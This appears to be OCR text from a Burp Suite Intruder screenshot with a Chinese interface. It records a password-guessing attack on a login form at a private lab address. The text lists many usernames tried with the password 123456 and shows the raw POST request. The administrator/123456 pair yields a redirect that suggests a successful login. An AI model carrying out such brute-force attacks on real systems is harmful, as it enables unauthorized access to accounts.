 攻击 保存 3. Intruder attack of http://192.168.205.132
3. Intruder attack of http://192.168.205.132 攻击 保存
结果 位置 payload 资源池 设置
Intruder attack results filter: 显示所有条目
请求 Payload 1 Payload 2 状态码 接收到响应 错误 超时 长度 注释
355 administrator 123456 302 6 340
927 ashla 123456 200 7 2381
971 augustin 123456 200 6 2381
984 auria 123456 200 2 2381
994 austina 123456 200 7 2381
1029 babs 123456 200 16 2381
1032 bailie 123456 200 2 2381
1035 baird 123456 200 9 2381
1043 ban 123456 200 9 2381
1052 barbara-anne 123456 200 4 2381
1058 barbi 123456 200 12 2381
1918 christoffer 123456 200 4 2381
1941 cilka 123456 200 6 2381
1972 clarey 123456 200 12 2381
2017 clemmy 123456 200 2 2381
2040 clotilda 123456 200 11 2381
2046 cmaker 123456 200 2 2381
2066 colin 123456 200 3 2381
2073 colline 123456 200 9 2381
2074 colly 123456 200 14 2381
请求 响应
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: 192.168.205.132
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:141.0) Gecko/20100101 Firefox/141.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 38
9 Origin: http://192.168.205.132
10 Connection: keep-alive
11 Referer: http://192.168.205.132/
12 Cookie: PHPSESSID=5ut5amfuklnb5ebqav88re6tq2; panel_public_key=
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 username=administrator&password=123456
Search 0高亮
已暂停